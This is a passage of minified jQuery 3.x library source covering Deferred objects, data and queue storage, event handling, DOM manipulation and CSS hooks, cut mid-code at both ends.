s=n[2],a=n[5];r[n[1]]=s.add,a&&s.add(function(){i=a},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),r.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,i=Array(n),r=a.call(arguments),o=$.Deferred(),s=function(e){return function(n){i[e]=this,r[e]=arguments.length>1?a.call(arguments):n,--t||o.resolveWith(i,r)}};if(t<=1&&(z(e,o.done(s(n)).resolve,o.reject,!t),"pending"===o.state()||v(r[n]&&r[n].then)))return o.then();for(;n--;)z(r[n],s(n),o.reject);return o.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;$.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&F.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},$.readyException=function(e){n.setTimeout(function(){throw e})};var B=$.Deferred();function W(){b.removeEventListener("DOMContentLoaded",W),n.removeEventListener("load",W),$.ready()}$.fn.ready=function(e){return B.then(e).catch(function(e){$.readyException(e)}),this},$.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--$.readyWait:$.isReady)||($.isReady=!0,!0!==e&&--$.readyWait>0||B.resolveWith(b,[$]))}}),$.ready.then=B.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout($.ready):(b.addEventListener("DOMContentLoaded",W),n.addEventListener("load",W));var U=function(e,t,n,i,r,o,s){var a=0,l=e.length,c=null==n;if("object"===x(n))for(a in r=!0,n)U(e,t,a,n[a],!0,o,s);else if(void 0!==i&&(r=!0,v(i)||(s=!0),c&&(s?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call($(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:c?t.call(e):l?t(e[0],n):o},V=/^-ms-/,G=/-([a-z])/g;function Q(e,t){return t.toUpperCase()}function X(e){return e.replace(V,"ms-").replace(G,Q)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function K(){this.expando=$.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[X(t)]=n;else for(i in t)r[X(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in i?[t]:t.match(H)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||$.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!$.isEmptyObject(t)}};var J=new K,Z=new K,ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/[A-Z]/g;function ne(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(te,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ee.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}$.extend({hasData:function(e){return Z.hasData(e)||J.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),$.fn.extend({data:function(e,t){var n,i,r,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(r=Z.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=X(i.slice(5)),ne(o,i,r[i]));J.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each(function(){Z.set(this,e)}):U(this,function(t){var n;if(o&&void 0===t)return void 0!==(n=Z.get(o,e))||void 0!==(n=ne(o,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),$.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=J.get(e,t),n&&(!i||Array.isArray(n)?i=J.access(e,t,$.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=$.queue(e,t),i=n.length,r=n.shift(),o=$._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){$.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:$.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),$.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?$.queue(this[0],e):void 0===t?this:this.each(function(){var n=$.queue(this,e,t);$._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&$.dequeue(this,e)})},dequeue:function(e){return this.each(function(){$.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=$.Deferred(),o=this,s=this.length,a=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=J.get(o[s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),r.promise(t)}});var ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,re=new RegExp("^(?:([+-])=|)("+ie+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],se=b.documentElement,ae=function(e){return $.contains(e.ownerDocument,e)},le={composed:!0};se.getRootNode&&(ae=function(e){return $.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===$.css(e,"display")};function ue(e,t,n,i){var r,o,s=20,a=i?function(){return i.cur()}:function(){return $.css(e,t,"")},l=a(),c=n&&n[3]||($.cssNumber[t]?"":"px"),u=e.nodeType&&($.cssNumber[t]||"px"!==c&&+l)&&re.exec($.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;s--;)$.style(e,t,u+c),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),u/=o;u*=2,$.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=r)),r}var de={};function he(e){var t,n=e.ownerDocument,i=e.nodeName,r=de[i];return r||(t=n.body.appendChild(n.createElement(i)),r=$.css(t,"display"),t.parentNode.removeChild(t),"none"===r&&(r="block"),de[i]=r,r)}function pe(e,t){for(var n,i,r=[],o=0,s=e.length;o<s;o++)(i=e[o]).style&&(n=i.style.display,t?("none"===n&&(r[o]=J.get(i,"display")||null,r[o]||(i.style.display="")),""===i.style.display&&ce(i)&&(r[o]=he(i))):"none"!==n&&(r[o]="none",J.set(i,"display",n)));for(o=0;o<s;o++)null!=r[o]&&(e[o].style.display=r[o]);return e}$.fn.extend({show:function(){return pe(this,!0)},hide:function(){return pe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ce(this)?$(this).show():$(this).hide()})}});var fe,me,ge=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ye=/^$|^module$|\/(?:java|ecma)script/i;fe=b.createDocumentFragment().appendChild(b.createElement("div")),(me=b.createElement("input")).setAttribute("type","radio"),me.setAttribute("checked","checked"),me.setAttribute("name","t"),fe.appendChild(me),g.checkClone=fe.cloneNode(!0).cloneNode(!0).lastChild.checked,fe.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!fe.cloneNode(!0).lastChild.defaultValue,fe.innerHTML="<option></option>",g.option=!!fe.lastChild;var be={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function we(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?$.merge([e],n):n}function _e(e,t){for(var n=0,i=e.length;n<i;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td,g.option||(be.optgroup=be.option=[1,"<select multiple='multiple'>","</select>"]);var xe=/<|&#?\w+;/;function Ce(e,t,n,i,r){for(var o,s,a,l,c,u,d=t.createDocumentFragment(),h=[],p=0,f=e.length;p<f;p++)if((o=e[p])||0===o)if("object"===x(o))$.merge(h,o.nodeType?[o]:o);else if(xe.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(ve.exec(o)||["",""])[1].toLowerCase(),l=be[a]||be._default,s.innerHTML=l[1]+$.htmlPrefilter(o)+l[2],u=l[0];u--;)s=s.lastChild;$.merge(h,s.childNodes),(s=d.firstChild).textContent=""}else h.push(t.createTextNode(o));for(d.textContent="",p=0;o=h[p++];)if(i&&$.inArray(o,i)>-1)r&&r.push(o);else if(c=ae(o),s=we(d.appendChild(o),"script"),c&&_e(s),n)for(u=0;o=s[u++];)ye.test(o.type||"")&&n.push(o);return d}var $e=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Se(){return!1}function De(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,i,r,o){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Ae(e,a,n,i,t[a],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Se;else if(!r)return e;return 1===o&&(s=r,r=function(e){return $().off(e),s.apply(this,arguments)},r.guid=s.guid||(s.guid=$.guid++)),e.each(function(){$.event.add(this,t,r,i,n)})}function Ne(e,t,n){n?(J.set(e,t,!1),$.event.add(e,t,{namespace:!1,handler:function(e){var i,r,o=J.get(this,t);if(1&e.isTrigger&&this[t]){if(o.length)($.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=a.call(arguments),J.set(this,t,o),i=n(this,t),this[t](),o!==(r=J.get(this,t))||i?J.set(this,t,!1):r={},o!==r)return e.stopImmediatePropagation(),e.preventDefault(),r.value}else o.length&&(J.set(this,t,{value:$.event.trigger($.extend(o[0],$.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===J.get(e,t)&&$.event.add(e,t,ke)}$.event={global:{},add:function(e,t,n,i,r){var o,s,a,l,c,u,d,h,p,f,m,g=J.get(e);if(Y(e))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&$.find.matchesSelector(se,r),n.guid||(n.guid=$.guid++),(l=g.events)||(l=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(t){return void 0!==$&&$.event.triggered!==t.type?$.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(H)||[""]).length;c--;)p=m=(a=Ee.exec(t[c])||[])[1],f=(a[2]||"").split(".").sort(),p&&(d=$.event.special[p]||{},p=(r?d.delegateType:d.bindType)||p,d=$.event.special[p]||{},u=$.extend({type:p,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&$.expr.match.needsContext.test(r),namespace:f.join(".")},o),(h=l[p])||((h=l[p]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,i,f,s)||e.addEventListener&&e.addEventListener(p,s)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),r?h.splice(h.delegateCount++,0,u):h.push(u),$.event.global[p]=!0)},remove:function(e,t,n,i,r){var o,s,a,l,c,u,d,h,p,f,m,g=J.hasData(e)&&J.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(H)||[""]).length;c--;)if(p=m=(a=Ee.exec(t[c])||[])[1],f=(a[2]||"").split(".").sort(),p){for(d=$.event.special[p]||{},h=l[p=(i?d.delegateType:d.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)u=h[o],!r&&m!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));s&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,f,g.handle)||$.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)$.event.remove(e,p+t[c],n,i,!0);$.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,o,s,a=new Array(arguments.length),l=$.event.fix(e),c=(J.get(this,"events")||Object.create(null))[l.type]||[],u=$.event.special[l.type]||{};for(a[0]=l,t=1;t<arguments.length;t++)a[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(s=$.event.handlers.call(this,l,c),t=0;(r=s[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=(($.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,r,o,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],s={},n=0;n<l;n++)void 0===s[r=(i=t[n]).selector+" "]&&(s[r]=i.needsContext?$(r,this).index(c)>-1:$.find(r,this,null,[c]).length),s[r]&&o.push(i);o.length&&a.push({elem:c,handlers:o})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty($.Event.prototype,e,{enumerable:!0,configurable:!0,get:v(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[$.expando]?e:new $.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ge.test(t.type)&&t.click&&A(t,"input")&&Ne(t,"click",ke),!1},trigger:function(e){var t=this||e;return ge.test(t.type)&&t.click&&A(t,"input")&&Ne(t,"click"),!0},_default:function(e){var t=e.target;return ge.test(t.type)&&t.click&&A(t,"input")&&J.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},$.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},$.Event=function(e,t){if(!(this instanceof $.Event))return new $.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&$.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[$.expando]=!0},$.Event.prototype={constructor:$.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},$.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&$e.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},$.event.addProp),$.each({focus:"focusin",blur:"focusout"},function(e,t){$.event.special[e]={setup:function(){return Ne(this,e,De),!1},trigger:function(){return Ne(this,e),!0},delegateType:t}}),$.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){$.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,r=e.handleObj;return i&&(i===this||$.contains(this,i))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),$.fn.extend({on:function(e,t,n,i){return Ae(this,e,t,n,i)},one:function(e,t,n,i){return Ae(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,$(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){$.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Ie=/checked\s*(?:[^=]|=\s*.checked.)/i,Le=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&$(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Me(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function He(e,t){var n,i,r,o,s,a;if(1===t.nodeType){if(J.hasData(e)&&(a=J.get(e).events))for(r in J.remove(t,"handle events"),a)for(n=0,i=a[r].length;n<i;n++)$.event.add(t,r,a[r][n]);Z.hasData(e)&&(o=Z.access(e),s=$.extend({},o),Z.set(t,s))}}function Re(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ge.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function qe(e,t,n,i){t=l(t);var r,o,s,a,c,u,d=0,h=e.length,p=h-1,f=t[0],m=v(f);if(m||h>1&&"string"==typeof f&&!g.checkClone&&Ie.test(f))return e.each(function(r){var o=e.eq(r);m&&(t[0]=f.call(this,r,o.html())),qe(o,t,n,i)});if(h&&(o=(r=Ce(t,e[0].ownerDocument,!1,e,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(a=(s=$.map(we(r,"script"),Pe)).length;d<h;d++)c=r,d!==p&&(c=$.clone(c,!0,!0),a&&$.merge(s,we(c,"script"))),n.call(e[d],c,d);if(a)for(u=s[s.length-1].ownerDocument,$.map(s,Me),d=0;d<a;d++)c=s[d],ye.test(c.type||"")&&!J.access(c,"globalEval")&&$.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?$._evalUrl&&!c.noModule&&$._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):_(c.textContent.replace(Le,""),c,u))}return e}function ze(e,t,n){for(var i,r=t?$.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||$.cleanData(we(i)),i.parentNode&&(n&&ae(i)&&_e(we(i,"script")),i.parentNode.removeChild(i));return e}$.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,o,s,a=e.cloneNode(!0),l=ae(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||$.isXMLDoc(e)))for(s=we(a),i=0,r=(o=we(e)).length;i<r;i++)Re(o[i],s[i]);if(t)if(n)for(o=o||we(e),s=s||we(a),i=0,r=o.length;i<r;i++)He(o[i],s[i]);else He(e,a);return(s=we(a,"script")).length>0&&_e(s,!l&&we(e,"script")),a},cleanData:function(e){for(var t,n,i,r=$.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(i in t.events)r[i]?$.event.remove(n,i):$.removeEvent(n,i,t.handle);n[J.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),$.fn.extend({detach:function(e){return ze(this,e,!0)},remove:function(e){return ze(this,e)},text:function(e){return U(this,function(e){return void 0===e?$.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return qe(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return qe(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return qe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return qe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&($.cleanData(we(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return $.clone(this,e,t)})},html:function(e){return U(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!be[(ve.exec(e)||["",""])[1].toLowerCase()]){e=$.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&($.cleanData(we(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return qe(this,arguments,function(t){var n=this.parentNode;$.inArray(this,e)<0&&($.cleanData(we(this)),n&&n.replaceChild(t,this))},e)}}),$.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){$.fn[e]=function(e){for(var n,i=[],r=$(e),o=r.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),$(r[s])[t](n),c.apply(i,n.get());return this.pushStack(i)}});var Fe=new RegExp("^("+ie+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},We=function(e,t,n){var i,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in i=n.call(e),t)e.style[r]=o[r];return i},Ue=new RegExp(oe.join("|"),"i");function Ve(e,t,n){var i,r,o,s,a=e.style;return(n=n||Be(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||ae(e)||(s=$.style(e,t)),!g.pixelBoxStyles()&&Fe.test(s)&&Ue.test(t)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o)),void 0!==s?s+"":s}function Ge(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);i="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",s=36===t(e.right),r=36===t(e.width),u.style.position="absolute",o=12===t(u.offsetWidth/3),se.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var i,r,o,s,a,l,c=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===u.style.backgroundClip,$.extend(g,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,t,i,r;return null==a&&(e=b.createElement("table"),t=b.createElement("tr"),i=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",i.style.height="9px",se.appendChild(e).appendChild(t).appendChild(i),r=n.getComputedStyle(t),a=parseInt(r.height)>3,se.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Xe=b.createElement("div").style,Ye={};function Ke(e){var t=$.cssProps[e]||Ye[e];return t||(e in Xe?e:Ye[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;n--;)if((e=Qe[n]+t)in Xe)return e}(e)||e)}var Je=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var i=re.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function it(e,t,n,i,r,o){var s="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=$.css(e,n+oe[s],!0,r)),i?("content"===n&&(l-=$.css(e,"padding"+oe[s],!0,r)),"margin"!==n&&(l-=$.css(e,"border"+oe[s]+"Width",!0,r))):(l+=$.css(e,"padding"+oe[s],!0,r),"padding"!==n?l+=$.css(e,"border"+oe[s]+"Width",!0,r):a+=$.css(e,"border"+oe[s]+"Width",!0,r));return!i&&o>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))||0),l}function rt(e,t,n){var i=Be(e),r=(!g.boxSizingReliable()||n)&&"border-box"===$.css(e,"boxSizing",!1,i),o=r,s=Ve(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Fe.test(s)){if(!n)return s;s="auto"}return(!g.boxSizingReliable()&&r||!g.reliableTrDimensions()&&A(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===$.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===$.css(e,"boxSizing",!1,i),(o=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+it(e,t,n||(r?"border":"content"),o,i,s)+"px"}function ot(e,t,n,i,r){return new ot.prototype.init(e,t,n,i,r)}$.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ve(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,s,a=X(t),l=Ze.test(t),c=e.style;if(l||(t=Ke(a)),s=$.cssHooks[t]||$.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(e,!1,i))?r:c[t];"string"===(o=typeof n)&&(r=re.exec(n))&&r[1]&&(n=ue(e,t,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||($.cssNumber[a]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var r,o,s,a=X(t);return Ze.test(t)||(t=Ke(a)),(s=$.cssHooks[t]||$.cssHooks[a])&&"get"in s&&(r=s.get(e,!0,n)),void 0===r&&(r=Ve(e,t,i)),"normal"===r&&t in tt&&(r=tt[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),$.each(["height","width"],function(e,t){$.cssHooks[t]={get:function(e,n,i){if(n)return!Je.test($.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?rt(e,t,i):We(e,et,function(){return rt(e,t,i)})},set:function(e,n,i){var r,o=Be(e),s=!g.scrollboxSize()&&"absolute"===o.position,a=(s||i)&&"border-box"===$.css(e,"boxSizing",!1,o),l=i?it(e,t,i,a,o):0;return a&&s&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-it(e,t,"border",!1,o)-.5)),l&&(r=re.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=$.css(e,t)),nt(0,n,l)}}}),$.cssHooks.marginLeft=Ge(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ve(e,"marginLeft"))||e.getBoundingClientRect().left-We(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),$.each({margin:"",padding:"",border:"Width"},function(e,t){$.cssHooks[e+t]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" 